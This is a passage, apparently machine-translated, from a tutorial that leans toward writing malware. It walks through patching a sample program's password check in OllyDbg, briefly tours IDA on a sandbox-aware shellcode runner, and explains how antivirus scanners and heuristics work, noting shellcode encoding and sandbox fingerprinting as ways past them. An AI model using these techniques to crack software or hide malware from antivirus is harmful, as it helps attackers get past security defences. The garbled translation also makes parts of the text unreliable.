                     return 0; 
          } 
           else   { 
                     printf (" Pasword wrong, try again \ n " ); } } }
```
Once filled, let's drag our executable OllyDbg, and we look

what interests us for our "job":



This is a part of assembly code of our program, more specifically the part that

interesting to us (the  $main$ ) in which we can see the ASCII representation of some

String, such as " Enter password: " or "Correct me!".

On the right, we can also see the status of registers and flags, they will be back very

useful for debugging!



Assuming you know the functionality of the program (having written us) we can immediately

## go to analyze in more detail, going to set the *breakpoin* t.

Breakpoints stoppano program execution to a specific line of code, and there

so allow you to go to verify, at that precise moment: the stack, registers and flags. To set them just press the right button on the

## interest line of code> breakpoint > toogle

## breakpoint and the memory address will turn red:



In this case we have setup 3:

- 1) Just before you call the function  $strcmp$
- 2) Al *test* the eax register
- 3) When you have to run the  $\imath$ mp based on the result

So let us start the program, and insert a sample password:



## At the first breakpoint (at  $0x00401557$  ) we can see that what we

We entered as a password ( 'example') is located within the eax register: EAX 0022FE7C ASCII "esempio"

## And that, as we see by the previous instruction to the call of strcmp, It is moved to the value

## of eax within the memory segment SS with ESP offset ( Stack Pointer ), without

delve further, it will then serve the comparison function.

## By sending even plan ahead to the second breakpoint (or at the time that the

strcmp concluded) we can go and see what's inside eax (Since it is used). But first, let's see what it does test : Performs AND between two operators, and what

we want to know, it is that if the result is 0 sets the Zero flag to 1, otherwise the sect to 0. In summary, perhaps most clearly,

## in pseudo-code:

result =  $A \& B;$ if ( result  $= 0$  ) Zero Flag  $= 1$ else Zero Flag  $= 0$ 

Therefore the AND operation between the same operator returns 0 only if the operator is 0. braids done, what we are going to do in C, we find him in the same way (as it is obvious that

## both) in assembly:



Returning to us, we see what is in eax at the time of the test:



## We in eax 0xFFFFFFF, and registries even e edx respectively the correct password and the

we placed ourselves. So when *test eax, eax* Zero Flag will be set to 0, because the AND of 0xFFFFFFFF

himself back himself.

By sending back the program, we are the decisive condition: JNZ ( Jump if Not Zero ) jumps to the specified memory if ZeroFlag is 0.

So our condition, if the password is wrong, it will jump to the address memory

#### 0x0040157B ( password errata):



If you miss a "wrong password", besides making us see the string, we can see that increases by

## 1 the index *i* the for loop (which is located in  $\exp t$  5C) and compares it with 2 (C in our condition

i<3), after that jumps based on res ultato (JLE, Jump if Less or Equal).

Otherwise, if our password is correct, insert the address of [esp + 5C], where the

## our index  $i$ , the value 3, we insert in  $e^{ax}$  the value 0 and then, at the time of, let out the

Our program with the value 0 (= no errors), corresponding to the return 0 of our source.

With the wrong password, this is in fact the state of the registers:



And as we see the Zero Flag (Z) is set to 0.

If our password is correct:



The register eax contains 0, then the zero flag will be set!



Our goal now is to change the flow of the program, so as to bypass the

password control, so just go and change our education

comparison, and here we can have more solutions:

1) Replace with JZ JNZ

## 2) Change the jump address 0x00402560 ( correct password)

3) Replace with the NOP

## You can use any of the 3, for ease we use the third! Right-click on education> Assemble



## And we write:

o.



## Then click on Assemble

And the result will be as follows:



If you leave ticked the "Fill with NOP's" many nop will be added depending on the size

previous instruction, in this case 2 bytes

## So now it is performed strcmp, but instead of checking the nop sled instructions will be "Slide" to the address 0x401560, which turns out to be correct password!



E 'was added after' press 1 ... 'because you closed the program immediately Any password we insert, will always be correct!

## EAST

IDA is an essential tool to make reverse-engineering. As said, being a tool

professional, it turns out to be a fee, but are also available in limited versions

## free distribution (directly from the site hex-rays.com).

This tool allows you to disassemble a program to go to perform analysis

reverse the same, offering options and features very advanced, so much so that on the official website is described thus:

"IDA is a Windows, Linux or Mac OS X hosted multi-processor disassembler and debugger that

## **offers so many features it is hard to describe them all .** Just grab an evaluation version if you

want a test drive."

What we're going to see, as we saw for OllyDbg, will be fair smattering the potential and the IDA uses, but since it is very important in this area, especially for analyzing the same AV, is right at least talk about it.

So we take an executable and drag in IDA. The program that will be the example has the order to check whether we are under analysis by an AV (function explained later in the chapter).



This is a graphical representation of our executable \_\_main the main function, the Main function of the program. Its operation is very simple, and does what its disassemblamento:

Apart from the first instructions that adjust the stack, and defined the *prologue* a routine, we see a call to the function  $_$  tick. This is corresponding to a function of the program, called their  $tick()$ . By double-clicking on the call we can also see the view the function:



This is the  $\qquad \qquad$  operation of the function  $\qquad \qquad \qquad \text{tick()}$ . Since there will deepen reverse-engineering, not further deepen the operation of this view (the

## C code can be found in paragraph GetTickCount of By bypass).

They return to our main function, the function's result is compared (content

in  $eax$  ) with 1, and then carried out a jump condition. If the value is 1, then

calling the procedure  $\_\_$  executeShellcode, otherwise COMPLETE the execution of the program.

We can also get an idea of the functions used by the menu on the left Functions Window :

26



Even in the hexadecimal view Hex View, the imported functions, as well as many other things. As mentioned directly from the official

website, the features are so many that to list them would

impossible.

## Antivirus

## What are

The task of anti-virus software is to protect your computer software that could infect the computer, referred to generically as *malware* . The latter can be classified in different ways: Trojans, viruses, rootkits and so on. The Antivirus, using different techniques that we will see later, is responsible for analyzing using different techniques, files inside the computer, and thus disinfecting or completely delete the file, in case the latter was considered malicious.

### Most AV (Antivirus abbreviation) are written in **native code ,**

usually a mixture of C and C ++. This is because the latter, once compiled, are performed directly on the CPU, offering a lot more speed than interpreted languages, which require an additional layer to be performed (a virtual machine for integrated AV interpret the bytecode). There  **speed ,** for AV, it is very important, almost essential. It has to be comfortable for a

User normal daily use, use little time on the analysis of a file and use few resources, to avoid negatively affecting the computer's performance. For this reason the native languages are the first choice for the development, against problems concerning the safety of the program. In fact, these languages do not offer any protection mechanism against corruption memory (eg, buffer overflow), as do the managed language come Python, Java, etc. This poses an even greater risk to the end user, a small mistake programming in the AV development can lead to exploits direct towards the latter, thus becoming itself a source of bugs. Common features

## **Scanners**

Common in many AV, you can analyze a set of files, folders or even the entire

system via an interface (GUI) or directly from the command line. It is also often available analysis option on-access; or to any memory access and the contract of the contract of the contract of the contract of the contract of the contract of the

(Creation, modification, execution) executed by the OS or external software, one is executed

scanning of the file in question.

It turns out, however, at the same time a very 'attached component' and subject to vulnerabilities;

It could be a problem, a bug in the analysis of a particular file that could expose

## to a risk of arbitrary code execution, even if the end user does not run the file directly

in analysis.

## **Signatures**

This analysis is present in any AV market.

The task of this component is to determine if a file is malicious or not based

a series of signatures, sought within a file. The most common techniques are:

1) **Pattern matching** : research, within the file, specific strings considered potentially

dangerous.

## 2) Hash MD5 : It allows you to search for specific files or malware previously recognized. Performs MD5 of the file and compares it to the hash strings known as

malware.

### 3) **Checksum :** It performs the checksum of code lengths, going for, like MD5,

a comparison with strings which have been recognized as malevolent.

There are a variety of techniques, the 3 listed above are only the most common used by Most AV.

The disadvantage of this method is that many signatures can generate False positive (file 'Clean' that are recognized as malware) or even true positives (recognized malware how to clean files).

### archives

An AV must be able to navigate within archived files (such as .zip) and compressed, and given their large quantity, it must support different formats such as: ZIP, 7z, RAR, XAR and so on. This component is very subject to vulnerability.

## Unpackers

A unpacker (= un) has developed a routine to unpack executable files compressed. The technique *packing* It is very widespread in the development of malware, since it allows to offuscarli and hide the logic of malware, circumventing the security systems. Simple packer tool simply apply a compression, consequently do not create difficulties on the 'unpacking' of the latter by the virus. But there are not only simple techniques like the latter, there are a lot more advanced techniques that make it difficult the reverse operation. New packaging techniques are growing almost daily.

#### **Emulators**

An emulator allows the antivirus to execute a file in a sandbox (a disconnected environment underlying operating system), with the aim of monitoring the execution of the program and result in potentially dangerous actions. It is executed within a sandbox in so as to perform the potential malware without ourself to execute directly on the system Operating, damage may occur. Among the most popular emulators is certainly the Intel x86, but you can also find emulators for virtual machines with the task of investigating Java bytecode, JavaScript and so on. As may seem like a great way to monitor the actions of a program, it is easily Bypassable; one of the main reasons is that not all the instructions for the CPU are

integrated and that is very easy to recognize ( *fingerprint )*, in malware development, if you are in a sandbox or not (techniques that we will see later).

## several formats

There is an incredible number of formats that a file can have, so a virus must be capable of analyzing any type of file he happens at hand, and this turns out to be often a problem. To list just a few: HTML, XML, PDF, JPG, PNG, GIF, ICO, MP3, MP4, MOV, PE, ELF, Mach-O, OLE2, and so you could fill a document only to list all existing files. This turns out to be a big problem for AV, since an exploit appears for a new format, this must be able to support it and control it. Some formats are so complicated that even the authors themselves might have problems to fix possible vulnerabilities. Imagine if this work should do the antivirus developers prevent possible threats, going to apply techniques reverse-engineering. This issue is therefore the most exposed to vulnerability for a virus.

## Filtering packets and firewalls

The virus often implements firewall for controlling incoming and outgoing connections to a computer. This is because, from the 90s until 2010 or so, was widely popular a kind particular malware, worm The latter are developed malware to abuse different remote vulnerabilities within a system. As a result, the virus installs drivers for the analysis of network traffic and, as mentioned previously, implement firewalls to prevent any worms. Because worms, They have become less and less effective (due to the system patch and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the vulnerable) and therefore increasingly less used, these defenses by the AV were no longer

to date, bringing with it a good source of bugs related to this technique.

## Anti-exploiting

So how many operating systems such as Windows, Mac OS X and Linux offer techniques

"Self-defense", even the antivirus try to defend themselves from possible exploits that could

exploit vulnerabilities present within them. Among the most common techniques are (ASLR Address Space Layout Randomization) e DEP (*Data* and *Decree in the contract of a secondary contract of a secondary contract of a secondary contract of a secondary contract of a secondary contract of a secondary contract of a secondary contract of a secondary* 

Execution Prevention ) which we will discuss further below. In short, ASLR is used to prevent techniques buffer overflow, going to randomize the

memory address of a second special program algorithms, so as to make it difficult (although not impossible) to work for a striker. DEP is concerned instead of assigning the execution privilege in a given region of memory, also preventing buffer overflow techniques, and also by changing also the technique where we're going to execute the shellcode within our hypothetical malware (by going to write in a memory heap with execution privileges, and then run it).

## Plugin system

The plug-ins, not being a vital part of a virus, add features to same (could be compared to browser extensions, for example). Within the AV we can find many plugins, as they could be targeted to

loading a certain format (PDF, PE, ...), emulators, Heuristic engine and so on. These are loaded in a different way for each runtime Antivirus. For example, one of the most widely used techniques is to allocate memory pages RWX (Read / Write / eXecute), decrypt the contents of the plugin within them, reallocate the code, and finally remove the permission to read (W) from the memory pages in question. Another technique is to insert plugins inside of Dynamic Link Libraries (DLL) in so as to then rely on the operating system API ( LoadLibrary in If Windows). Obviously, for protection, these DLLs are often encrypted (typically with simple XOR algorithms, depending on the manufacturer). The following analysis we're going to see, are integrated directly in the plugin for AV

otherwise analyze the files, let us go to see them. Static Analysis

The static analysis, as you can guess from the name, is an analysis that is generally applied as a first approach by AV, without running the program. Being analysis relatively quick and immediate, it allows you to filter the simplest malware without perform more complex analysis and lens. The speed advantage is in contrast with the real effectiveness of this method. It still very effective, as mentioned, for malware that are reused (accordingly

stop their propagation in the same network), or simply downloaded from the Internet so-called script-kiddies.

## Static analysis involves making certain controls ( signatures, discussed below) on a file, as it might be to analyze the track in search of strings recognized as malware.

Placing an example, we can consider that our antivirus installed, has in its database of 'malicious' strings, as follows:

## 001000110100010101010001010101001010101001010100100101010010010010001000100 101010101010100101010100101000101010101010110010010101010101000101010101010 10

It's actually a completely random binary code, but let's assume that the latter is dall'antivirus considered such as, for example, a possible shellcode that tries to execute a reverse shell (actually the binary would be much longer, but always Let's take it as example).

Since we are going to complete our program, as we saw in chapter

the creation of the shellcode ( 'How the compilation'), will create a file that computer can then understand, and consequently perform. Since the computer understands only the binary code (and therefore only ones and zeros), a part our program would be:

001111010101010100010101010101010101010101010000010101000001111110100001000 100010001000110100010101010001010101001010101001010100100101010010010010001 000100101010101010100101010100101000101010101010110010010101010101000101010 101010100000101001010101010101010101010101010010000100111100010010100001010 010101010101010101010101010010101010101010101011101010100000111111010010101 01010

Therefore, as soon as the program is saved in memory (even when this is compiled) the antivirus will start analyzing the files, looking into the executable strings contained in its potentially considered dangerous strings database. The result, in our imaginary case, it will be that our program will be considered dangerous, and thus it reported as malware! This is because within our rail, the above string is contained:

001111010101010100010101010101010101010101010000010101000001111110100001000 10001  **0001000110100010101010001010101001010101001010100100101010010010010001 000100101010101010100101010100101000101010101010110010010101010101000101010 10101010**  0000101001010101010101010101010101010010000100111100010010100001010

## 010101010101010101010101010010101010101010101011101010100000111111010010101 01010

This is why, again in the chapter about the creation of the shellcode, We also talked about the shellcode encoding. Assuming that string had been our shellcode, then every time we try to compile the program, the AV will alert us to potential danger! If it had been encrypted shellcode, the binary would be completely different, resulting then as a 'clean' file (at least for this type of analysis).

For this static analysis it remains simply easily vulnerable via a simple encoding of the interested party. heuristic

## analysis

The heuristic is in science, research that allows access to new theoretical developments and discoveries.

" It defines, in fact, heuristic procedure, a method of approach to problem solving that does not follow a clear path, but which relies on intuition and the temporary status of circumstances, in order to generate new knowledge. "(Wikipedia)

In the field of antivirus, heuristics analysis is used to identify unknown virus indexed as malware.

This is accomplished via a thorough analysis of the code in the subject, researching activities typically carried out by known viruses. If a particular file for these purposes, the file

### question is reported as  **possible**  virus.

For this reason, the antivirus recommended to constantly send files to run further analysis and expand the search for new malware.

There are several types of heuristic analysis, we're going to see mostly 3:

#### Bayesian Networks

This type of analysis includes a statistical model that represents a set of variables, and It is used to determine probable relations between different malware. The antivirus developers perform these statistics within their laboratories, analyzing malware and *goodware (* clean files) looking connections and differences between them, for This is very important that regular users from sending files, goodware or malware, to AV manufacturer. During the approach to this analysis they are taken into account several flag. These represent different characteristics of the file, such as the header, if a file is

compressed and so forth.

With this flag, you will then be able to assess the final outcome of the file, if it can It is considered a malware or a goodware.

The process can be described in 4 points:

- 1) The antivirus developers analyze a new file;
- 2) are determined and storing of the flag on the file;
- 3) If the flag obtained correspond to, or are similar to those previously malware

found, it is determined one score;

4) With regard to the score, it is determined if the file appears to be a state of the synodware o un malware.

The problem with this type of analysis, is substantially that may fall in false positives (Goodware that are recognized as malware), and consequently also true positives (Malware that are classified as goodware).

Therefore, the targets are substantially 2:

- 1) Obtain new files that can resemble malware
- 2) Obtain new types of malware

## Bloom filters

Bloom filter is a data structure endeavored by antivirus to check if an item is part of an already known malware family, and determines whether this element is not in a malware family or whether it could be. If a file passes this analysis, it means that this is not part of any family, and that

So it is not suspected as malware. This also means you should not be switched to routine slower and complicated verification.

To better understand the operation, let's assume that in our database are contained MD5 hash, for example:

79f416a30bbb4f88f10d4e040e915d9a fc6add639e80f76e047f642fe6952168

#### It is calculated by the MD5 of the entire file or a part of it. If this hash begins with ' 7' or

 $f'$ , the file being analyzed  $\qquad$  could be a hypothetical malware, will be made more query

Advanced, and then switched to more advanced analysis. Nevertheless, it remains a rather simple mechanism to circumvent.

This is just a useful example to the explanation, there are more complex approaches and best determine if the hash is 'known', or it may be part of a malware family.

### Weight-based

Even in this type of analysis is made of flag use, exactly as for the

### Bayesian Network previously seen.

This time the program is being executed and his behavior is monitored and evaluated, positively or negatively. Even this approach, as well as all Heuristics analysis, only ends with the suspicions about the file in question. For a better understanding, we provide an example. Suppose a program that passes by

this analysis performs these actions:

- 1) Requires a string input
- 2) Show a dialog box with the option to confirm or cancel
- 3) Download an executable from an unknown domain

### 4) Copy the executable % SystemDir%

- 5) Run the copied file
- 6) finally try to delete itself via a batch file

The analysis will assign negative values (which is equivalent to a normal action) to the first 2, as

They are common things and could not do anything dangerous.

With regard to the remaining, instead, they will be assigned positive values, resulting actions typical of malware.

### It is, according to this calculated one **score ,** which will then determine if the file could

be a malware or not.

In our example, the file will definitely be analyzed by more advanced routine as it plays actions typical of a malware, and so will have a sufficient score to be able to be considered a potential suspect. Memory scanners

